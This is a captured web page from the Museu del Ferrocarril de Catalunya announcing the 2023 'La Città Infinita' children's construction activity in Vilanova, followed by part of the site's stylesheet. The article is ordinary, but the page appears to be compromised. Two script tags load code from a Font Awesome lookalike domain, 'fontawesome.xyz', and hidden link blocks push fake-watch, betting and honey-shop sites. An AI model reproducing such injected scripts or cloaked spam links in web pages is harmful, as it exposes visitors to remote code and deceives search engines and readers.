

--- FILE ---
content_type: text/html
request_url: https://museudelferrocarril.org/noticies/noticia.asp?id=354
body_size: 26977
content:
<!DOCTYPE html>
<html lang="ca-ES">

<head>

	

  <meta charset="ISO-8859-1">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>La Città Infinita</title>
  <meta name="description" content="La Città Infinita, Noticies, Museu del Ferrocarril de Catalunya">
  <meta name="keywords" content="Actualitat, Noticies, Museu, Ferrocarril, Catalunya, Fundación de los Ferrocarriles Españoles, FFE">
  <meta name="author" content="José Mariano Rodríguez - FFE">

  <!-- Favicons -->
  <link href="../img/favicon.png" rel="icon">
  <link href="../img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="../assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="../assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="../assets/vendor/venobox/venobox.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="../css/style.css" rel="stylesheet">

</head>

<body>

<script>document.body.className += ' fade-out';</script>

    <!-- ======= Top Bar ======= -->
  <section id="topbar" class="">
    <div class="container d-flex">
      <div class="d-none d-lg-block contact-info mr-auto">
        <i class="icofont-envelope"></i><a href="mailto:comunicacio@museudelferrocarril.org" title="comunicacio@museudelferrocarril.org">comunicacio@museudelferrocarril.org</a>
        <i class="icofont-phone"></i> +34 938 158 491
      </div>
      <div class="social-links">
        <a href="/index.asp" class="" title="Versió en Català"><span>CAT&nbsp;|</span></a>
        <a href="/index_es.asp" class="" title="Versión en Castellano"><span>ES&nbsp;|</span></a>
        <a href="/index_en.asp" class="" title="English version"><span>EN</span>|&nbsp;</span></a>
        <a target=_blank href="https://museudelferrocarril.entradas.plus/entradas/ca/listaEventos" class="btn-primary"><b>venda d'entrades</b></a>
      </div>
      </div>
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header">
    <div class="container d-flex">

	      <div class="logo mr-auto">
        <h1 class="text-light"><a href="/index.asp"><span>Museu del Ferrocarril<br>de Catalunya</span></a></h1>
        <!-- Uncomment below if you prefer to use an image logo -->
        <!--<a href="/index.asp"><img src="/img/Logo175.png" alt="Museu del Ferrocarril de Catalunya" class="img-fluid"></a>-->
      </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/23.js"></script></div>
      <nav class="nav-menu d-none d-lg-block">
        <ul>
          <li class="drop-down"><a href="#">Visita'ns</a>
            <ul>
              <li><a href="/visitans/horaris-tarifes-localitzacio.asp">Horaris, tarifes i localització</a></li>
              <li><a href="/visitans/atencio-serveis-accessibilitat.asp">Atenció, serveis i accessibilitat</a></li>
              <li><a href="/visitans/club-damics.asp">Club d'amics</a></li>
              <li><a href="/visitans/planol-del-museu.asp">El Plànol del Museu</a></li>
              <li><a target=_blank href="https://botiga.museudelferrocarril.org/">La Botiga del Museu</a></li>
            </ul>
          </li>

          <li class="drop-down"><a href="#">Activitats</a>
            <ul>
              <li class="drop-down"><a href="">Presencials</a>
                <ul>
           			<li><a href="/agenda/index.asp">Agenda d'activitats</a></li>
                	<li><a href="/agenda/activitats-amb-reserva.asp">Activitats amb reserva</a></li>
                </ul>
              </li>
              <li class="drop-down"><a href="">Online</a>
                <ul>
                  <li class="drop-down"><a href="">Audioguias</a>
                  	<ul>
                  		<li><a target=_blank href="https://audioguia.museudelferrocarril.org/index.asp">Visita complerta</a></li>
                  		<li><a target=_blank href="https://audioguia.museudelferrocarril.org/cat/30/Estacio-Vilanova.asp">Visita infantil i familiar</a></li>
                  	</ul>
                  </li>
                  <li class="drop-down"><a href="/jocs/index.asp">Activitats online - Gamificació</a>
                  	<ul>
                  		<li><a href="/jocs/quiz.asp">Quiz: Memòria I aprenentatge</a></li>
                  		<li><a href="/jocs/puzles.asp">Puzles</a></li>
                  		<li><a href="/jocs/coneixement.asp">Coneixement</a></li>
                  	</ul>
                  </li>
                </ul>
              </li>
              <li class="drop-down"><a href="">Propostes Col·laboratives</a>
                <ul>
              		<li><a target=_blank href="https://lacasadelstrens.museudelferrocarril.com">Sant Jordi a La Casa dels Trens</a></li>
                	<li><a href="/ferrocarrilimemoria/index.asp">VAGOlab Gent Gran, Ferrocarril i Memòria</a></li>
              		<li><a target=_blank href="https://dim.museudelferrocarril.com">DIM</a></li>
              		<li><a href="/donesdeltren/index.asp">Dones del Tren</a></li>
              		<!--<li><a href="/posathoalcap/index.asp">Posa-t'ho al cap</a></li>-->
              		<li><a href="/dia-nen-i-nena/index.asp">Dia del nen i la nena</a></li>
                </ul>
              </li>
            </ul>
          </li>
          
          <li class="drop-down"><a href="#">Exposicions</a>
            <ul>
              <li><a href="/exposicions/exposicions-presencials.asp">Presencials</a></li>
              <li><a href="/exposicions/exposicions-virtuals.asp">Virtuals</a></li>
            </ul>
          </li>
          
          <li class="drop-down"><a href="#">El Museu</a>
            <ul>
              <li><a href="/museu/un-gran-projecte.asp">Un gran projecte</a></li>
              <li><a href="/museu/evolucio-museu.asp">L'evolució del Museu</a></li>
              <li><a href="/museu/salt-qualitatiu.asp">El salt qualitatiu més important de la història</a></li>
              <li><a href="/museu/viatge-al-futur.asp">Viatge al futur</a></li>
              <li><a href="/museu/qui-som.asp">Qui som</a></li>
              <li class="drop-down"><a href="/colleccions/index.asp">Col·leccions</a>
              	<ul>
              		<li><a href="/colleccions/index.asp">La col·lecció del museu</a></li>
              		<li><a href="/rehabilitacions/index.asp">Rehabilitacions</a></li>
              	</ul>
              </li>
              <li class="drop-down"><a href="#">Comunicació</a>
              	<ul>
              		<li><a href="/noticies/index.asp">Notícies</a></li>
              		<li><a target=_blank href="http://museuferrocarrilblog.es/">El Blog del Museu</a></li>
              		<li><a href="/contacte.asp">Contacte</a></li>
              	</ul>
              </li>
            </ul>
          </li>

          <li class="drop-down"><a href="#">Col·laboracions</a>
            <ul>
              <li><a href="/collaboracions/sistema-territorial.asp">Sistema territorial del MNACTEC</a></li>
              <li><a href="/collaboracions/museus-vilanova.asp">Museus de Vilanova</a></li>
              <li><a href="/collaboracions/collaboradors-museu.asp">Associació de Socis i Col·laboradors del Museu</a></li>
              <li><a href="/collaboracions/primera-experiencia.asp">Primera Experiencia Profesional</a></li>
            </ul>
          </li>

          <li class="drop-down"><a href="#">Documentació</a>
            <ul>
              <li><a href="/documentacio/">Informació general i serveis</a></li>
              <li><a href="/documentacio/arxiu-historic-i-fotografic.asp">Arxiu Històric i Fotogràfic</a></li>
              <li><a href="/documentacio/biblioteca-i-hemeroteca.asp">Biblioteca i Hemeroteca</a></li>
              <li><a href="/documentacio/preguntes-frequents.asp">Preguntes freqüents</a></li>
            </ul>
          </li>

        </ul>
      </nav><!-- .nav-menu -->


    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section id="breadcrumbs" class="breadcrumbs">
      <div class="container">

        <ol>
          <li><a href="../index.asp">Inici</a></li>
          <li><a href="index.asp">Notícies</a></li>
        </ol>
        <h2>Notícies d'actualitat</h2>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Blog Section ======= -->
    <section id="blog" class="blog">
      <div class="container">

        <div class="row">

          <div class="col-lg-8 entries">

            <article class="entry entry-single">

              <div class="entry-img">
              	
                	<img src="../img/noticias/CittaInfinta_2023.jpg" alt="La Città Infinita" title="La Città Infinita" class="img-fluid fotored">
                
              </div>

              <h2 class="entry-title">La Città Infinita</h2>

              <div class="entry-meta">
                <div class="float-right">
                  
                </div>
                <ul>
                  <li class="d-flex align-items-center"><i class="icofont-calendar"></i>3/11/2023</li>
                </ul>
              </div>
			  <hr>
			  
			  
	              <div class="entry-sumary quote-left">
	                <blockquote><p>Arriba al Museu la <strong><em>Citt&agrave; Infinita</em></strong> una activitat per a fam&iacute;lies amb nens i nenes a partir de 4 anys, es fa <strong>per primer cop a Vilanova</strong>, coincidint amb la Fira de Novembre. Els <strong>dies 10,11 i 12</strong> la Regidoria d&rsquo;Inf&agrave;ncia de l&rsquo;Ajuntament de la ciutat, organitzar&agrave; aquest esdeveniment a la <strong>Nau Panor&agrave;mica del Museu</strong>. S&rsquo;emmarca dins del comprom&iacute;s de Vilanova i la Geltr&uacute; com a <strong>Ciutat Educadora</strong>.</p>
</blockquote>		  
				  </div><!-- Entry content -->
			  

              <div class="entry-content">
                <p><p>La<a href="https://www.lacittainfinita.com/"> </a><em><a href="https://www.lacittainfinita.com/">Citt&agrave; Infinita</a> </em>&eacute;s una performance participativa. Un gran joc de construcci&oacute; i cooperaci&oacute; per recrear espais urbans utilitzant, exclusivament, residus industrials. Sota les bases de sostenibilitat, di&agrave;leg col&middot;lectiu, ciutadania activa i l&rsquo;afirmaci&oacute; del dret al joc; des de 2008 es porten construint centenars de ciutats que han transformat persones i espais gr&agrave;cies als valors que hi treballa i els experi&egrave;ncies positives que genera.</p>

<p>La Nau Panor&agrave;mica del Museu del Ferrocarril de Catalunya obrir&agrave; les seves portes de forma gratu&iuml;ta i tothom ser&agrave; benvingut per participar, m&eacute;s enll&agrave; de l&rsquo;edat. &Eacute;s una activitat per a infants, joves i adults, que busca la col&middot;laboraci&oacute; per construir d&rsquo;acord amb les aspiracions i habilitats de cadasc&uacute;. Els objectes s&oacute;n de fusta polida i tenen diverses formes i mides per poder dissenyar totes les cases, carretes i obres p&uacute;bliques que els visitants s&rsquo;imaginin. D&rsquo;aquesta manera, s&rsquo;aconsegueix dotar d&rsquo;infinitud el joc.</p>

<p>L&rsquo;organitzaci&oacute; d&rsquo;aquesta activitat entra dins del programa d&rsquo;actes amb motiu del Dia Mundial dels Drets dels Infants. L&rsquo;Ajuntament de Vilanova i la Geltr&uacute; vol continuar impulsant iniciatives com a membre de l&rsquo;Associaci&oacute; Internacional de Ciutats Educadores. S&rsquo;aposta per l&rsquo;educaci&oacute; com a eina de transformaci&oacute; social.</p>
</p>			  
			  </div><!-- Entry content -->
              <div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/16.js"></script></div>
              <div class="entry-footer clearfix">
                <div class="float-left">
                  <i class="icofont-folder"></i>
                  <ul class="cats">
                    <li><a href="#">Notícies</a></li>
                  </ul>
				  
				  <!--
                  <i class="icofont-tags"></i>
                  <ul class="tags">
                    <li><a href="#">Creative</a></li>
                    <li><a href="#">Tips</a></li>
                    <li><a href="#">Marketing</a></li>
                  </ul>
                  -->
                  
                </div>

                <div class="float-right share">
                  <a href="https://twitter.com/share" title="Share on Twitter" class="twitter-share-button"><i class="icofont-twitter"></i></a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                </div>
              </div>

            </article>

          </div><!-- End blog entries list -->

          <div class="col-lg-4">

            <div class="sidebar">

              <h3 class="sidebar-title">Buscar notícies</h3>
              <div class="sidebar-item search-form">
                
				<!-- Buscador de noticias -->
				<form method="POST" name="buscar" id="buscar" action="localitza.asp">
				<div class="row">
					<div class="col-lg-10 col-10">
						<div class="input-group">
							<input type="text" id="Bus01" name="Bus01" placeholder="criteris" style="width:95%;">&nbsp;
						</div>
					</div>
					<div class="col-lg-2 col-2">
						<div class="input-group-append">	
							<button type="submit"><i class="icofont-search"></i></button>
						</div>
					</div>
				</div>
				</form>
				<!-- FIN Buscador de noticias -->

              </div><!-- End sidebar search formn-->

              <h3 class="sidebar-title">Notícies recents</h3>
              <br>
              
              <div class="sidebar-item recent-posts">
              
               	
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/POBLATS FERROVIARIS (2).jpg" alt="Exposició temporal: Poblats ferroviaris, la vida al voltant del tren" title="La Città Infinita" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=531">Exposició temporal: Poblats ferroviaris, la vida al voltant del tren</a></h4>
                  <time datetime="2020-01-01">15/12/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/1 TRASERA.jpg" alt="El Museu celebra la XXIV edició dels Premis Camins de Ferro" title="La Città Infinita" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=529">El Museu celebra la XXIV edició dels Premis Camins de Ferro</a></h4>
                  <time datetime="2020-01-01">10/12/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/WhatsApp Image 2025-12-02 at 10.53.10(1).jpeg" alt="La màgia del Nadal 2025 arriba al Museu del Ferrocarril" title="La Città Infinita" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=527">La màgia del Nadal 2025 arriba al Museu del Ferrocarril</a></h4>
                  <time datetime="2020-01-01">27/11/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/presentaciones-museu.jpg" alt="Properes presentacions de llibres al Museu del Ferrocarril de Catalunya" title="La Città Infinita" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=525">Properes presentacions de llibres al Museu del Ferrocarril de Catalunya</a></h4>
                  <time datetime="2020-01-01">14/11/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/img_17718508(2).jpg" alt="El Museu del Ferrocarril de Catalunya, a la Fira de Novembre" title="La Città Infinita" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=523">El Museu del Ferrocarril de Catalunya, a la Fira de Novembre</a></h4>
                  <time datetime="2020-01-01">7/11/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/WhatsApp Image 2025-10-28 at 11.28.32(1).jpeg" alt="El Museu celebra el Dia del Tren 2025" title="La Città Infinita" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=521">El Museu celebra el Dia del Tren 2025</a></h4>
                  <time datetime="2020-01-01">28/10/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/Donacio Xavier Costal.jpeg" alt="El Museu del Ferrocarril de Catalunya publica un valuós descobriment: les identitats i imatges de la tripulació del Tren del Centenari. " title="La Città Infinita" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=519">El Museu del Ferrocarril de Catalunya publica un valuós descobriment: les identitats i imatges de la tripulació del Tren del Centenari. </a></h4>
                  <time datetime="2020-01-01">24/10/2025</time>
                </div>

				
                            
                <div class="post-item clearfix" style="min-height:90px;">
	              
	                <img src="../img/noticias/sm_gastro-fest_v10_feed-gastro-a3.png" alt="IV San Miguel Gastrofest al Museu" title="La Città Infinita" class="img-fluid fotored">
	              
                  <h4><a href="noticia.asp?id=515">IV San Miguel Gastrofest al Museu</a></h4>
                  <time datetime="2020-01-01">23/9/2025</time>
                </div>

				

              </div><!-- End sidebar recent posts-->
				
			  <hr>
			  
              <h3 class="sidebar-title"></h3>
              <div class="sidebar-item categories">

              </div><!-- End sidebar categories-->

            </div><!-- End sidebar -->

          </div><!-- End blog sidebar -->

        </div>

      </div>
    </section><!-- End Blog Section -->

  </main><!-- End #main -->

  <div style="display: none;">
<a href="http://www.ferrettiwatches.com/ferretti2.aspx" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="replica watches">replica watches</a>
</div> 
 <!-- ======= Footer ======= -->
  <footer id="footer">

      <div class="container">
        <div class="row">
          <div class="col-lg-12">
          	<p>&nbsp;</p>
          </div>
        </div>
      </div>

    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-3 col-md-6 footer-links">
            <!--<h4>Contacte</h4>-->
            <p>
              Pl. Eduard Maristany, s/n, 08800 <br>
              Vilanova i la Geltrú<br>
              (Al costat de l'estació de Renfe Rodalies)<br>
              <br>
              <strong>Tel:</strong> +34 938 158 491<br>
              <a href="mailto:comunicacio@museudelferrocarril.org" title="correu electrònic de contacte">comunicacio@museudelferrocarril.org</a><br>
            </p>
            
            <hr>
            <div style="text-align:center;">
            	<a href="/noticies/index.asp" title="Noticies">Notìcies</a> | <a href="/mapaweb.asp" title="Mapa web">Mapa web</a> | <a href="/contacte.asp" title="Contacte">Contacte</a>
            </div>
          </div>

          <div class="col-lg-5 col-md-6 footer-contact">
          	<div class="row">
	          	<div class="col-lg-7 col-md-7 col-7" style="text-align:center;">
	          		<a target=_blank href="https://www.museudelferrocarril.org/" title="Museu del Ferrocarril de catalunya"><img src="/img/Logo_Museu.png" class="img-fluid" style="" alt="Logo - Museu del Ferrocarril de Catalunya" title="Museu del Ferrocarril de Catalunya"></a>
	          	</div>
	          	<div class="col-lg-5 col-md-5 col-5" style="text-align:center;">
	          		<a target=_blank href="https://www.ffe.es/" title="Fundación de los Ferrocarriles Españoles"><img src="/img/LogoFFE3.png" class="img-fluid" style="" alt="Fundación de los Ferrocarriles Españoles" title="Fundación de los Ferrocarriles Españoles"></a>
	          	</div>
	          	<div class="col-lg-12 col-md-12 col-12">
	          		<hr>
	          	</div>
	          	<div class="col-lg-6 col-md-6 col-6" style="text-align:right;">
	          		<img src="/img/Logo_TurismeFamiliar.png" class="img-fluid" width="105px" alt="Turisme Familiar">
	          	</div><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a href="https://www.toastliving.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.olimpbase.org/teams.php" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.76a.nl/" title="bahis siteleri">bahis siteleri</a></p>
	          	<div class="col-lg-6 col-md-6 col-6" style="text-align:left;">
	          		<a target=_blank href="https://www.ccma.cat/tv3/sx3/families-escola/museu-del-ferrocarril-de-catalunya/activitat/490/"><img src="/img/Logo_Super3.png" class="img-fluid" width="105px" alt="Gratuit amb el carnet"></a>
	          	</div>
			</div>
          </div>

          <div class="col-lg-4 col-md-12">
            <h4 style="text-align: center;">Subscriu-te al Newsletter</h4>
		    <div class="footer-newsletter" style="text-align:center;">
		        <div class="row">
		          <div class="col-lg-12">
					<button type="button" class="ipz-button btn btn-sm btn-primary" data-host="museudelferrocarril.ipzmarketing.com" data-protocol="https" data-token="8pi3pVm7i5w" alt="Subscriu-te" title="Subscriu-te">Subscriu-te</button>
					<script type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script>					
		          </div>
		        </div>
		    </div>

            <div class="social-links mt-2" style="text-align:center;">
              <a target=_blank href="https://www.twitter.com/mferrocarrilcat" class="twitter" alt="Twitter" title="Twitter"><i class="bx bxl-twitter"></i></a>
              <a target=_blank href="https://www.facebook.com/museudelferrocarril" class="facebook" alt="Facebook" title="Facebook"><i class="bx bxl-facebook"></i></a>
              <a target=_blank href="https://www.instagram.com/mferrocarrilcat" class="instagram" alt="Instagram" title="Instagram"><i class="bx bxl-instagram"></i></a>
              <a target=_blank href="https://www.linkedin.com/company/museu-del-ferrocarril-de-catalunya" class="linkedin" alt="Linkedin" title="Linkedin"><i class="bx bxl-linkedin"></i></a>
              <a target=_blank href="https://www.youtube.com/channel/UCYSu-sEARwVFluTgg7Q5RLw" class="youtube" alt="Youtube" title="Youtube"><i class="bx bxl-youtube"></i></a>
            </div>
            <hr>
            <div style="text-align:center;">
            	<a href="/legal/avis-legal.asp" title="Avis legal">Avís legal</a> | <a href="/legal/politica-privacitat.asp" title="Política privacitat">Política privacitat</a> | <a href="/legal/politica-cookies.asp" title="Política cookies">Política cookies</a>
            </div>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; 2025 <strong><span>Museu del Ferrocarril de Catalunya</span></strong>. Fundación de los Ferrocarriles Españoles
      </div>
      <div class="credits">
      </div>
    </div>
<div style="display:none">
<a href="https://grandturkbazaar.com/turkish-honey/" title="https://grandturkbazaar.com/turkish-honey/">https://grandturkbazaar.com/turkish-honey/</a>
<a href="https://grandturkbazaar.com" title="https://grandturkbazaar.com">https://grandturkbazaar.com</a>
<a href="https://grandturkbazaar.com/natural-anzer-honey-from-anzer-plateau-sealed/" title="https://grandturkbazaar.com/natural-anzer-honey-from-anzer-plateau-sealed/">https://grandturkbazaar.com/natural-anzer-honey-from-anzer-plateau-sealed/</a>
<a href="https://grandturkbazaar.com/gluten-free-baklava-with-pistachio/" title="is baklava gluten free">is baklava gluten free</a>
<a href="https://grandturkbazaar.com/gluten-free-baklava-with-pistachio/" title="gluten free baklava">gluten free baklava</a>
<a href="https://grandturkbazaar.com/de/turkish-baklava/" title="baklava sorten">baklava sorten</a>

</div>
  </footer><!-- End Footer -->


  <a href="#" class="back-to-top" title="Tornar a dalt"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="../assets/vendor/jquery/jquery.min.js"></script>
  <script src="../assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="../assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="../assets/vendor/php-email-form/validate.js"></script>
  <script src="../assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="../assets/vendor/owl.carousel/owl.carousel.min.js"></script>
  <script src="../assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="../assets/vendor/counterup/counterup.min.js"></script>
  <script src="../assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="../assets/vendor/venobox/venobox.min.js"></script>

  <!-- Template Main JS File -->
  <script src="../assets/js/main.js"></script>
  
  <script>
    $(function() {
        $('body').removeClass('fade-out');
    });
  </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://museudelferrocarril.org/css/style.css
body_size: 55440
content:
/**
* Template Name: Eterna - v2.2.0
* Template URL: https://bootstrapmade.com/eterna-free-multipurpose-bootstrap-template/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*
* Colores:
*
* #b71a51	Morado
* #3797a4	Turquesa
* #87C1C8	Turquesa claro
* #FFC852	Naranja
*/

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", sans-serif;
  color: #444444;
  font-size: 15px;

  opacity: 1;
  transition: 0.8s opacity;
}

body.fade-out {
  opacity: 0;
  transition: none;
}

a {
  color: #3797a4;
}

a:hover {
  color: #FFC852;
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Raleway", sans-serif;
}

.boxtext {
margin:0 0 25px;
overflow:hidden;
padding:20px;
margin:20px;
border:1px solid #3797a4;
-webkit-border-radius: 5px;
border-radius: 5px;
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.3)
}

.boxexpo {
	margin: 0 0 25px 0 ;
	overflow:hidden;
	padding: 10px 0px 10px 0px;
	background-color: rgba(208, 117, 48, 0.02);
	border:1px solid #3797a4;
	-webkit-border-radius: 5px;
	border-radius: 10px;
}

.mintext {
  margin:10px 0;
  text-align: center;
  font-size: 14px;
  color:#3797a4;
}

.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}

/*-----------------------------------------
#zoom
-----------------------------------------*/

.zoom a {      
  overflow:hidden;     
  max-width:300px;   
}
.zoom a img {
  transition:all 0.5s; 
  -moz-transition:all 0.5s; 
  -webkit-transition:all 0.5s; 
}
  
.zoom a img:hover{
  opacity: 0.9;
  transform:scale(1.03);
  -moz-transform: scale(1.03);
  -webkit-transform:scale(1.03);
}

/*Paginación general*/
/********************************/

/* Pagination */
.pagination-main{
	text-align:center;
}
.pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	margin-right:5px;
}
.pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.pagination li.active a {
	color: #fff;
	background: #3797a4;
	border-color: transparent;
}
.pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #FFC852;
} 
.pagination li.prev a, 
.pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# Back to top button
--------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  display: none;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
}

.back-to-top i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  width: 40px;
  height: 40px;
  border-radius: 4px;
  background: #3797a4;
  color: #fff;
  transition: all 0.4s;
}

.back-to-top i:hover {
  background: #FFC852;
  color: #fff;
}

/*--------------------------------------------------------------
# Top Bar
--------------------------------------------------------------*/
#topbar {
  background: #3797a4;
  padding: 10px 0;
  font-size: 14px;
}

#topbar .contact-info {
  color: #fff;
}

#topbar .contact-info a {
  line-height: 1;
  color: #fff;
  transition: 0.3s;
}

#topbar .contact-info a:hover {
  color: #FFC852;
}

#topbar .contact-info i {
  color: #fff;
  padding: 4px;
}

#topbar .contact-info .icofont-phone {
  padding-left: 20px;
}

#topbar .social-links a {
  color: #fff;
  padding: 4px 0 4px 16px;
  display: inline-block;
  line-height: 1px;
  transition: 0.3s;
}

#topbar .social-links a:hover {
  color: #FFC852;
}

#topbar .social-links a:first-child {
  border-left: 0;
}

#topbar .social-links .btn-primary {		/*Botón de venta online de billetes*/
  border-radius: 50px;
  padding: 15px 15px;
  border: 0;
  background-color: #FFC852;
}

#topbar .social-links .btn-primary:hover {
  background-color: #87C1C8;
}


/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  height: 70px;
  transition: all 0.5s;
  z-index: 997;
  transition: all 0.5s;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  position: relative;
  border-radius: 0 0 85% 85% / 40%;						/*Redondeo del bottom de la barra de menú*/
}

#header .logo h1 {
  font-size: 14px;
  padding: 0 0 0 8px;
  margin: 11px 0;
  line-height: 1;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  border-left: 8px solid #3797a4;
}

#header .logo h1 a, #header .logo h1 a:hover {
  color: #545454;
  text-decoration: none;
}

#header .logo img {
  padding: 0;
  margin: 0;
  max-height: 50px;
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/* Desktop Navigation */
.nav-menu, .nav-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu > ul > li {
  position: relative;
  white-space: nowrap;
  float: left;
}

.nav-menu a {
  display: block;
  position: relative;
  color: #545454;
  padding: 13px 0 15px 20px;
  transition: 0.3s;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
}

.nav-menu a:hover, .nav-menu .active > a, .nav-menu li:hover > a {
  color: #3797a4;
  text-decoration: none;
}

.nav-menu .drop-down ul {
  display: block;
  position: absolute;
  left: 20px;
  top: calc(100% + 30px);
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  transition: ease all 0.3s;
}

.nav-menu .drop-down:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}

.nav-menu .drop-down li {
  min-width: 180px;
  position: relative;
}

.nav-menu .drop-down ul a {
  padding: 10px 20px;
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
}

.nav-menu .drop-down ul a:hover, .nav-menu .drop-down ul .active > a, .nav-menu .drop-down ul li:hover > a {
  color: #3797a4;
}

.nav-menu .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 5px;
}

.nav-menu .drop-down .drop-down ul {
  top: 0;
  left: calc(100% - 30px);
}

.nav-menu .drop-down .drop-down:hover > ul {
  opacity: 1;
  top: 0;
  left: 100%;
}

.nav-menu .drop-down .drop-down > a {
  padding-right: 35px;
}

.nav-menu .drop-down .drop-down > a:after {
  content: "\eaa0";
  font-family: IcoFont;
  position: absolute;
  right: 15px;
}

@media (max-width: 1366px) {
  .nav-menu .drop-down .drop-down ul {
    left: -90%;
  }
  .nav-menu .drop-down .drop-down:hover > ul {
    left: -100%;
  }
  .nav-menu .drop-down .drop-down > a:after {
    content: "\ea9d";
  }
}

/* Mobile Navigation */
.mobile-nav-toggle {
  position: fixed;
  right: 15px;
  top: 10px;			/*Posición del acceso al despliegue del menú móviles; originl 20px*/
  z-index: 9998;
  border: 0;
  background: none;
  font-size: 24px;
  transition: all 0.4s;
  outline: none !important;
  line-height: 1;
  cursor: pointer;
  text-align: right;
}

.mobile-nav-toggle i {
  color: #fff;			/*Color del botón de despliegue del menú móviles*/
}

.mobile-nav {
  position: fixed;
  top: 55px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  z-index: 9999;
  overflow-y: auto;
